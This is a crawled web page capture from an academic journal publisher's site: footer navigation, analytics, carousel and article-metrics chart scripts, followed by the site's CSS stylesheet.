                        <li><strong>Editors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Reviewers</strong></li>
                                        
                                        
                        <li><strong>Reviewers</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
                                                                                </ul>
                            <ul>                    
                                                            
                                                            
                                                        </ul>
                            <ul>                    
                                                            
                                                        </ul>
                            <ul>                        
                    <li><strong>Membership</strong></li>
                                        
                                        
                        <li><strong>Institutional Membership</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
                                                                                </ul>
                            <ul>                    
                                                        </ul>
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a></li>
                                    </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                        <a style="display:none;" href="index.php" style="margin-top:30px;" id="footer-logo"></a>
        </div>

    </div>

    <div id="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-left social">


                </div>
                <div class="col-sm-6">Copyright &copy; 2011-2019 All Rights Reserved:.</div>

            </div>
        </div>

    </div>
</footer>

<script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-35560643-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script>

<script>
    $(document).ready(function() {
        $(".navbar-nav>li").find("ul").parent().addClass("has-submenu");
    });
</script>


<script>
    jQuery(document).ready(function($) {
        var owl = $('.owl-carousel'); // used in this page Don't forgot (HTML page preview)
        owl.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 5000,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl2 = $('.owl-carousel2'); // used in this media partner on home page
        owl2.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 2
                },
                480: {
                    items: 2
                },
                600: {
                    items: 2
                },
                960: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        var owl_slide = $('.owl-carousel_slide1'); // used in this media partner on home page
        owl_slide.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 1500,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl_video = $('.owl-carousel-video'); // used in this video on home page
        owl_video.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: false,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    });
</script>
<script src="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/highcharts.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/exporting.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(function() {
            var colors = Highcharts.getOptions().colors,
                categories = ['Total Views'],
                name = 'Download times',
                data = [{
                        y: 1,
                        color: colors[0],
                        drilldown: {
                            name: 'Total Views',
                            categories: ['Total Views'],
                            data: [1],
                            color: colors[0]
                        }
                    },
                    /* {
                                       y: 5.13,
                                       color: colors[2],
                                       drilldown: {
                                           name: 'XML',
                                           categories: ['PubMed XML', 'DOAJ XML'],
                                           data: [, ],
                                           color: colors[2]
                                       }
                                   }, */
                ];

            // Build the data arrays
            var browserData = [];
            var versionsData = [];
            for (var i = 0; i < data.length; i++) {

                // add browser data
                browserData.push({
                    name: categories[i],
                    y: data[i].y,
                    color: data[i].color
                });

                // add version data
                for (var j = 0; j < data[i].drilldown.data.length; j++) {
                    var brightness = 0.2 - (j / data[i].drilldown.data.length) / 7;
                    versionsData.push({
                        name: data[i].drilldown.categories[j],
                        y: data[i].drilldown.data[j],
                        color: Highcharts.Color(data[i].color).brighten(brightness).get()
                    });
                }
            }
            // Create the chart
            $('#downloadsDetails').highcharts({
                chart: {
                    type: 'pie'
                },
                title: {
                    text: 'Article Metrics'
                },
                yAxis: {
                    title: {
                        text: 'Total percent downloads share'
                    }
                },
                plotOptions: {
                    pie: {
                        shadow: false,
                        center: ['50%', '50%']
                    }
                },
                tooltip: {
                    valueSuffix: ''
                },
                series: [{
                    name: 'Downloads',
                    data: browserData,
                    size: '60%',
                    dataLabels: {
                        formatter: function() {
                            return this.y > 7 ? this.point.name : null;
                        },
                        color: 'white',
                        distance: -30
                    }
                }, {
                    name: 'Versions',
                    data: versionsData,
                    size: '80%',
                    innerSize: '60%',
                    dataLabels: {
                        formatter: function() {
                            // display only if larger than 1
                            return this.y > 1 ? '<b>' + this.point.name + ':</b> ' + this.y : null;
                        }
                    }
                }]
            });
        });
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/style.css
body_size: 49045
content:
@charset "utf-8";
/* CSS Document */
img{max-width:100%;}



a {
	color: #0f5a9c;
	text-decoration: none;
	cursor:pointer;
}
a:hover {
	color: #007ec8;
	text-decoration: none;
	cursor:pointer;
}


#intro {background:url(images/intro.jpg)  no-repeat #fff fixed bottom ;

-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
     background-size: cover;
	
height:100% !important; width:100%; position:fixed; top:0; left:0; z-index:9999;    overflow:hidden;  transition:0.5s; z-index:10000 }



.maximum1 {width:1270px; margin:0 auto;}
.maximum2 {width:1350px; margin:0 auto;}
#wrapper {
	margin: 0 auto;
	width: 100%;
}

.erorr {color:red; font-size:10px; display:block; }
hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
}

/*
#mySubmit { background:url(../images/login_button.png) repeat-x #039; height:31px; padding:0 10px; line-height:31px; color:#fff; cursor:pointer; border:0; border-radius:5px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; transition:0.5s}
#mySubmit:hover { background: #039;}
*/

#confirm {width:500px; margin:10px 0 0; border:1px solid green; background:#009933; height:30px; line-height:30px; padding:10px; color:#fff;}


#heading {background:#0f5a9c; color:#fff; height:35px; line-height:35px; padding:0 10px; width:500px;   border:1px solid #036;}

#htmlcont { width:800px;}
#certif {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; height:160px;}
#backgr {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; }






.autocomplete-suggestions { border: 1px solid #999; background: #fff; cursor: default; overflow: auto; }
.autocomplete-suggestion { padding: 10px 5px; font-size: 1.2em; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #f0f0f0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399ff; }




#banner {
	float: left;
	width: 1000px;
	height: 350px;
	margin: 0 0 15px 0;
}
#main_container{width: 100%;  float: left;}
.maximum {
    width: 1200px;
    margin: 0 auto;
}
#offers2 {
	float: left;margin-top:20px;margin-bottom:20px;
	width: 100%; 
	height: 238px;
	background: url(../images/submit_articale.jpg) no-repeat top;
}
a.read-btn {color:#fff;
	float: left;
	padding: 10px;
	height: 20px;
	border: 3px solid #fff;
	margin: 140px 0 0 25px;
}
a.read-btn:hover {color:#000;
	float: left;
	padding: 10px;
	height: auto;
	border: 3px solid #000;
	margin: 140px 0 0 25px;
}


#offers .box img { border-radius:10px;}
#offers .box { position:relative; margin-bottom:15px;}
#offers .box .btn {background: #263876;
	color: #fff;
	position: absolute;
	bottom: 10px;
	left: 30px;
	border-radius: 27px;
	font-size: 12px;
	box-shadow: 2px 3px 5px #c1c1c1;
	padding: 4px 15px;
	border: none; }
#offers .box .btn:hover{ background:#44c256}


a.readmore-btn {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat top;
	margin: 60px 0 0 25px;
}
a.readmore-btn:hover {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat 0 -20px;
	margin: 60px 0 0 25px;
}

	
	
	
.journals_home .box,.journals_home_right .box{ border-radius: 10px;padding: 20px;text-align: justify;box-shadow: 0px 2px 10px #cccccc;overflow: hidden;}
.journals_home h2,.journals_home_right h2{text-transform: capitalize;border-bottom: 2px solid #01b240;margin-bottom: 15px;margin-top: 0;padding-bottom: 7px;}
.journals_home .box li{width: 100%;display: inline-block;background: #fff;padding:10px; transition:.5s; margin:0 0 10px 0 ;}
.journals_home .box li:last-child{ margin-bottom:0;}
.journals_home .box li:hover{ box-shadow:0 0 10px #848484; border-radius:5px;}	
.journals_home .box li:hover .btn{ background:#01b240}	
.journals_home .box li img{ width:100px; float:left;}
.journals_home .box li h3{ margin-top:5px; font-weight:600; font-size:16px; color:#0f5a9c}
.journals_home .box .desc{ display:table; padding-left:15px;}
.journals_home .box .btn,.journals_home_right .btn{background: #036; transition:.5s;
margin-top: 5px;
font-size: 12px;
color: #fff;
font-weight: bold;}

.subjectAreaList{ margin:1em 0;}
.subjectAreaList ul{ margin:0;}
.subjectAreaList li { list-style:none}
.subjectAreaList li:last-child{ border-bottom:none} 
.subjectAreaList li a{  text-decoration:none; color:#0597dd; font-weight:normal; font-size:14px; padding:4px 0 4px 20px; display:block; position:relative; transition:0.3s}
.subjectAreaList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 5px;top: 10px;}
.subjectAreaList li:hover a:before,.subjectAreaList li.active a:before{ border:none;  top:13px; width:15px; border-bottom:3px solid #01b240}
.subjectAreaList li:hover a,.subjectAreaList li.active a{ color:#01b240; padding-left:25px;}

.journals_home_right .box{margin-bottom:14px; margin-top:0;}
.journals_home_right .otherAdv{margin-bottom:1em;}



#module a {
    background:#036;margin-top:5px;
    float: right;
    width: 75px;font-size:12px;
    line-height: 2.7em;
    display: block;
    text-align: center;
    color: #fff;
    font-weight: bold;
}

p span {
    display: block;
}
#unit {border-radius: 10px;
    border: 1px solid #CCC;
      padding-bottom:10px;
}
#modulevedio{ 
float: left;
    width: 560px;
margin-top: 20px;margin-left: 25px;
border-radius: 10px;
    padding: 20px;
    text-align: justify;
    box-shadow: 0px 2px 10px #cccccc;
    overflow: hidden;
}
#unitvedio{border-radius:none;
    float: left;
    margin:0;width: 560px;  padding:0;
}
.guttervedio {
    min-height: 70px;padding:0;margin:0;
}
.gutter {
    min-height: 70px;padding: 10px 11px 1px 11px;
}
.gutter1 {
    min-height:40px;padding: 7px;
}
.unit1 {background: #78b0c6;
    background: -moz-linear-gradient(center top, #78b0c6 2%, #3382a0 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #78b0c6),color-stop(1, #3382a0));
    background: -o-linear-gradient(top, #78b0c6,#3382a0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#78b0c6', endColorstr='#3382a0');
    float: left;border: 1px solid #CCC;
    margin-right: 9px;width: 320px; margin-bottom:20px; padding-bottom:10px;
}
.unit2{
	background: #db9d61;
    background: -moz-linear-gradient(center top , #db9d6  2%, #d48a63 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #db9d61),color-stop(1, #d48a63));
    background: -o-linear-gradient(top, #db9d61,#d48a63);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#db9d61', endColorstr='#d48a63');
margin-bottom:20px; padding-bottom:10px;
	}
.unit3{
	background: #a8dea6;
    background: -moz-linear-gradient(center top , #a8dea6 2%, #759c74 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a8dea6),color-stop(1, #759c74));
    background: -o-linear-gradient(top, #a8dea6,#759c74);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8dea6', endColorstr='#759c74');
margin-bottom:20px; padding-bottom:10px;	
}
.unit4{
	background: #bdb86e;
    background: -moz-linear-gradient(center top , #bdb86e 2%, #b0a81e 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #bdb86e),color-stop(1, #b0a81e));
    background: -o-linear-gradient(top, #bdb86e,#b0a81e);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bdb86e', endColorstr='#b0a81e');
margin-bottom:20px; padding-bottom:10px;
	}
.unit5{
	background: #d77faf;
    background: -moz-linear-gradient(center top , #d77faf 2%, #935878 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #d77faf),color-stop(1, #935878));
    background: -o-linear-gradient(top, #d77faf,#935878);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d77faf', endColorstr='#935878');
margin-bottom:20px; padding-bottom:10px;
	}
.unit6{
	background: #de4545;
    background: -moz-linear-gradient(center top , #de4545 2%, #ac3c3c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #de4545),color-stop(1, #ac3c3c));
    background: -o-linear-gradient(top, #de4545,#ac3c3c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#de4545', endColorstr='#ac3c3c');
margin-bottom:20px; padding-bottom:10px;
	}
.unit9{
	    background: #c5c3c3;
    background: -moz-linear-gradient(left right, #c5c3c3 1%, #d7d7d7 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c5c3c3),color-stop(1, #d7d7d7));
    background: -o-linear-gradient(left, #c5c3c3,#d7d7d7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5c3c3', endColorstr='#d7d7d7');
margin-bottom:20px; padding-bottom:10px;
	}
.unit8{
	    background: #959595;
    background: -moz-linear-gradient(left right, #959595 1%, #888585 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #959595),color-stop(1, #888585));
    background: -o-linear-gradient(left, #959595,#888585);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#959595', endColorstr='#888585');
margin-bottom:20px; padding-bottom:10px;
	}
.unit7{
	    background: #525252;
    background: -moz-linear-gradient(left right, #525252 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #525252),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #525252,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#7a7a7a');
margin-bottom:20px; padding-bottom:10px;
	}
.unit10{
	    background: #c59175;
    background: -moz-linear-gradient(left right, #c59175 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c59175),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #c59175,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c59175', endColorstr='#7a7a7a');
	}
#subscribe {
	
}
#scribe-btn {
	
}
.input-field {
	float: left;
	width: 225px;
	height: 22px;
	background: #fafafa;
	padding: 2px;
	margin: 5px 0 5px 0;
	border: 1px solid #e9e9e9;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
/* ==========================Footer start */
#footer {
	background: #f3f3f3;
    border-top: 2px solid #0864ad;
    margin: 20px 0 0 0;
    padding: 20px 0 0;
}
#fnav {
	float: left;
	font-size:90%; margin-left:20px;
	line-height:16px;
}
#fnav ul {
	margin:0 10px 0 0;
	padding: 0;
	float:left;
}
#fnav li {
	
	padding: 0 20px 0 0;
	list-style: none;
}
#copyright {
	background:#fff;
	text-align:center;
	
	padding:10px 0 10px 0;
	margin-top:15px;
}
#footer-logo {
	float: right;
	width: 108px;
	height: 73px;
	background: url(../images/footer-logo.png) no-repeat top;
	margin: 0 29px 0 0;
}
#fullcontent {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
	
}

#content {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
}



#content,#fullcontent a {
	color: #000;
}
#content#fullcontent, a:hover {
	color: #007ec8;
}


#contactpage {
	float: left;
	margin: 0px 100px 0 0px;
	
}





#contactaddress { float:left; padding:10px; width:300px;}

#smallcol {

	float: left;
	width: 155px;
	min-height: 600px;
	
	margin: 30px 20px 0 10px;
}

#smallcol h2 {margin:5px 0; padding:0;}
#smallcol h3 {margin:5px 0; background:#0f5a9c url(../images/icon-expand.gif) no-repeat left center; padding:0 5px ; font-size:16px; border:1px solid #ccc; width:150px; left:0; text-align:center; border-radius:5px; color:#fff;cursor: hand;cursor: pointer; }
#smallcol ul{margin:0; padding:0;list-style:none; display:none;}
#smallcol ul li { list-style:none; background: #f7f7f7; border-radius:5px;  border:1px solid #ccc;  margin:2px 0;width:150px; padding:0 5px ; transition:0.3s;}


#impect-factor {
	float: left;
	width: 153px;
	padding: 15px;
	text-align: center;
	border: #e9e9e9 1px solid;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
}
.line {
	float: left;
	width: 100%;
	border-top: #e9e9e9 solid 1px;
	margin: 10px 0 10px 0;
}
#contact_us{width:180px;font-size: 10px; float: right; text-align: left; margin-right:20px; height: 202px;}



#share{ width:500px; padding-left:10px;margin-top:2px;float: left;font-size: 16px;clear:both;   color: #0072bb; font-weight: bold;}
#flyer{width:300px;margin-top:-50px;padding:5px 7px; margin-left:500px;  float: right;  font-size: 12px;}
#flyer li{padding:5px 7px; margin-right:25px;background: #eba418;  display:inline-block;color:#000; }
#flyer li a{color:#000;}
#jlink {
	float: right;
	width: 165px;
	margin: 10px; margin-top: 35px;
}
#jlink ul {
	margin: 0;
	padding: 0;
}
#jlink li {
	list-style: none;
}
#jlink li a {
	float: left;
	width: 155px;
	height: 27px;
	line-height:24px;
	padding: 4px 0 0 10px;
	margin: 0px 0 0 0;
	background:#003399; border-bottom:1px solid #069;
	color: #fff !important;
}
#jlink a:hover {
	background:#0066FF; border-bottom:1px solid #069;
}
#advertisment { 
	margin: 0 0 0 10px;
	font-size: 12px;
	text-align: center;
}
#advertisment img{}
#centercol {margin-top: 20px;
	float: left;
	width: 81%;
	padding: 0 0 0 15px;

}


#centercol #head {float:right; margin:0 10px 0 0; width:100px;}
#jdescription #head {float:right; margin:0 10px 0 0; width:100px;}
#centercol #archivediv{background: #f7f7f7;padding:10px;cursor:pointer;}
#centercol #archivediv:hover{background:#e1e1e1; }

#centercol h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#centercol .panel-heading :before {
background: url(images/arrow_off.png) no-repeat 5px 8px;
    font-family: 'Glyphicons Halflings';
    content: "";
    color: grey;
    padding-right: 10px;
}



#left {height:25px; float:left; margin:0 5px 0 0; line-height:25px;}
#left img {display:inline-block; float:left; margin:0 5px 0 0;}
#cite {height:25px; padding:0 10px ; background:#333; color:#fff; cursor:pointer; float:left; line-height:25px;}
#link {height:25px; padding:0 10px ; background:#fff; cursor:pointer; float:left; line-height:25px;}
#refe {height:25px; padding:0 10px ; background:#f7f7f7; color:#333; cursor:pointer; float:left; line-height:25px;}

.wwrapper {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;
	border: #e9e9e9 1px solid;border-radius:0 20px 0 0;
	
}
.wwrapper1 {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;border-radius:0 20px 0 0;
	border: #e9e9e9 1px solid;
	
}
.wheading {
	float: left;
	width: 97.8%;
	background: #e9e9e9 ; 
	border-bottom: #e9e9e9 1px solid;
	border-radius:0 20px 0 0;
	padding: 10px;
	color: #000;
	font-size: 13px;
	font-weight: bold;
}
.wcontent {
	float: left;
	width: 96.9%; border-radius:0 20px 0 0;
	padding: 10px 15px 10px 15px;
	border-bottom: #e9e9e9 solid 1px;
}
a.view-btn {
	float: left;
	background: #0066CC;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
	color: #FFF !important;
}
a.view-btn:hover {
	float: left;
	background: #ee8f31;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
}
#slidingDiv {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
#slidingDivsta {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref ol{ margin:0; padding:0; padding-left:19px;}
#slidingDivref ol li{padding: 3px 7px 3px 2px;}

#searchcol {
	/*float: left;*/
	width: 750px;
	padding: 0px;

}

#searchdiv {
	display:none;
	margin:0 0 0px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
/*
#daytips table  {border-right:1px solid #ACACAC; border-top:1px solid #ACACAC;  }
#daytips table  tr td {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background-color:#fff; padding:0px 5px; height:25px; text-align:left; }
#daytips table  tr:hover td {background-color:#f7f7f7;}
#daytips table th { background: #0f5a9c; height:25px; color:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC;}
#daytips tr.alt td {background-color:#F7F7F7;}
#daytips tr.user2 td {background-color:#999; color:#fff;}
#daytips #status {width:12px; height:12px; float:left; margin:0 1px; display:block; background-color:#999; border:1px solid #000; margin:0 5px;}
#daytips tr.pkg1 td {background-color:#F7F7F7;}
#daytips tr.pkg2 td {background-color:#F7F7F7;}
#daytips tr.pkg3 td {background-color:#F7F7F7;}

*/


#slider{ padding:0; 
		margin:0; 
		float:left; 
		position:relative; 
		display:block;
		width:1000px;
		height:350px;
		list-style:none;
		overflow:hidden;
		box-shadow:0  1px 3px #ccc;
		background:url(../images/sliderbg.jpg) no-repeat center top #fff;
		}
#slider li { width:1000px; 
			height:350px;
			position:absolute;
			left:1000px;
			top:0;
			}
				
#slider li div  {position:absolute; top:50px; left:40px; width:600px; min-height:250px; font-size:14px;}

#slider li div h1 {font-size:28px; font-family:"Kozuka Gothic Pr6N L","Trebuchet MS", Arial, Helvetica, sans-serif; font-weight:normal; line-height:28px;}

#slider li img {position:absolute; top:20px; left:550px;}


#centercol table.mytab  {border-right:1px solid #ACACAC; border-top:1px solid #666; margin:10px 0;  }
#centercol table.mytab  tr td {border-bottom:1px solid #666; border-left:1px solid #666; background-color:#f7f7f7; padding:0px 5px; height:25px; text-align:left; transition:0.5s;}
#centercol table.mytab  tr:hover td {background-color:#fff;}
#centercol table.mytab th {   color:#fff; border-bottom:1px solid #666; border-left:1px solid #666; font-weight:bold; text-align:center; background:#039;}


#centercol table#forms  { margin:10px 0; border:none; }
#centercol table#forms   tr td { background-color:#CBECFE; border:none; padding:5px; height:25px; text-align:left; }

#centercol table#forms  th {   color:#fff; font-weight:bold; text-align:center;}

#centercol #right {float:right; width:64px; height:20px; line-height:20px; padding:0 10px 0 0 ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/sta.png) no-repeat #06C 2px;}

#centercol #download {float:right;  height:20px; line-height:20px; padding:0 5px 0 22px ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/pdf.png) no-repeat #f7f7f7 2px; margin:0 10px 0 0;}

#centercol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchcol #download { height:20px; line-height:20px; padding:0 5px 0 10px ;  border-radius:3px;/* color:#fff; */ font-size:11px; /*background:url(../images/pdf.png) no-repeat #f7f7f7 2px; text-align:right;float:right; */ margin:0 10px 0 0;}
 #searchcol #download a{     padding: 10px;    display: inline;    font-size:12px;}
#searchcol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchbox {width: 100%; max-width:640px; padding:1em 2em;
border-radius:5px; border:1px solid #86c6f0; margin:15px auto;
background: #d6ebfa; 
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );
}
#searchbox .btn {padding: 8px 35px;}
#searchbox .text {}
#searchbox select {}
#searchbox .text,#searchbox select { }

#clear {clear:both;}
#error {color:red; float:right; font-size:10px;}


#login { /*margin: 40px auto 4em; max-width: 640px;*/}
#loginside {float:left;}
#loginside h3 { background:#ACACAC; color:#fff; font-size:12px; padding:5px 20px;}
#loginside a {text-decoration:underline; margin-left:10px; padding-right:10px;}
#login #header {height:30px; background:url(../images/toplogin-logout.png) repeat-x #039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;  }
#login #header:hover {cursor:pointer; background:#000066;}
#login #active:hover {cursor:pointer; background:#000066;}

#login #active {height:30px; background:#039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;}

#login #fieldside { margin:0px 0; width:408px; float:left; border:1px solid #ACACAC; display:table; background:#CBECFE; border-radius:5px 0 5px 5px; padding:20px;}
#login #fieldside label {float:left; width:80px;  font-weight:bold; margin:5px 0; height:25px; line-height:25px;}
#login #fieldside input.text {float:left; margin:5px 0; border:1px solid #D1D2D2; height:19px; box-shadow:inset 0 0 5px #C2F1FF; padding:3px; font-family:Verdana, Geneva, sans-serif; color:#0f5a9c; width:250px;}
#login #register {background:url(../images/register.jpg) no-repeat; float:right; height:207px; width:200px; margin:10px 0px 0 0;  }
#login #seperator {background:#CCC; height:1px; width:400px; float:left; margin:0px;}
#login #fieldside span {display:block; font-size:11px; clear:both; color:red; background:#fff; padding:3px; border-radius:3px; margin:2px 0;}
#login #button {background:url(../images/login_button.png) repeat-x bottom #28529f; height:40px; padding:0 10px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000; font-family:Verdana, Geneva, sans-serif; font-size:11px; font-weight:bold; border-radius:5px; margin:10px 0 0 0;  }
#login #button:hover {background:#000066; cursor:pointer;}
#login #help { clear:both; margin:10px 0 0 10px; padding:10px;}
#pricing {float:left; width:500px;   margin:10px 0 0 20px; }

/* Pricing Page */
#pricing table { margin:10px 0; border-top:1px solid #ACACAC; border-right:1px solid #ACACAC; width:100%}
#pricing table th {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background:url(images/login_bg.jpg) repeat-x bottom; color:#333;  height:48px; line-height:20px  }	
#pricing table th:first-child {border-left:1px solid #ACACAC;}
#pricing table tr.alt td {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table tr.gray td {  background:#f7f7f7; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table h1 {font-size:14px; text-align:center; padding:0; margin:0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:0.1em 0.1em 0.05em #fff}
#pricing table td.bot {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:40px; text-align:center; font-size:18px; color:#000099;}
#pricing table td.bot span {font-size:14px;}



#reviewers {display:table; width:100%;}
#reviewers h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#reviewers #comm {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; width:600px;  }
#reviewers #comm table th { text-align:left; font-size:12px; color:#333; padding:0 20px; }
#reviewers #comm table {background:#CBECFE; border-radius:0; }
#reviewers #comm #jinfo {background:#f7f7f7; margin:0;}
#thanks  {background:#CBECFE; border-radius:0; width:400px; margin:20px auto; padding:10px; border-radius:10px;}

#reviewers table {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; border-radius:5px; background:#fff;}

#reviewers table th {background:url(../images/reviewer_tab_hd.png) repeat-x; height:25px; line-height:25px; border-bottom:1px solid #D9DFDF; border-right:1px solid #D9DFDF; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:14px; color:#0f5a9c;}

#reviewers table td {  font-size:11px;  border-right:1px solid #D9DFDF;  padding:0 10px; }
#reviewers table tr.alt {background:#F4F4F4;}

